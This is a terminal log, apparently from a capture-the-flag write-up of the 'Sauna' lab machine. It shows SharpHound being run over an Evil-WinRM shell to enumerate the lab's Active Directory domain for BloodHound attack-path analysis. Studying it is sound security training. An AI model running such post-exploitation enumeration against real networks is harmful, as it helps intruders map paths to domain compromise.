 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\sharphound.exe
2024-07-13T14:04:18.2583138-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-07-13T14:04:18.4145663-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectPro
ps, DCOM, SPNTargets, PSRemote, CertServices
2024-07-13T14:04:18.4301883-07:00|INFORMATION|Initializing SharpHound at 2:04 PM on 7/13/2024
2024-07-13T14:04:18.5864435-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTI
CAL-BANK.LOCAL
2024-07-13T14:04:42.6801976-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets,
PSRemote, CertServices
2024-07-13T14:04:42.8520722-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2024-07-13T14:04:42.8520722-07:00|INFORMATION|Testing ldap connection to EGOTISTICAL-BANK.LOCAL
2024-07-13T14:04:42.8989438-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL Configuration NC
2024-07-13T14:05:13.7427610-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 33 MB RAM
2024-07-13T14:05:26.2895778-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-07-13T14:05:26.2895778-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-07-13T14:05:26.6020723-07:00|INFORMATION|Consumers finished, closing output channel
2024-07-13T14:05:26.6176982-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-07-13T14:05:26.7739457-07:00|INFORMATION|Status: 297 objects finished (+297 6.906977)/s -- Using 42 MB RAM
2024-07-13T14:05:26.7739457-07:00|INFORMATION|Enumeration finished in 00:00:43.9388106
2024-07-13T14:05:26.8833248-07:00|INFORMATION|Saving cache with stats: 237 ID to type mappings.
 237 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-07-13T14:05:26.9145711-07:00|INFORMATION|SharpHound Enumeration Completed at 2:05 PM on 7/13/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir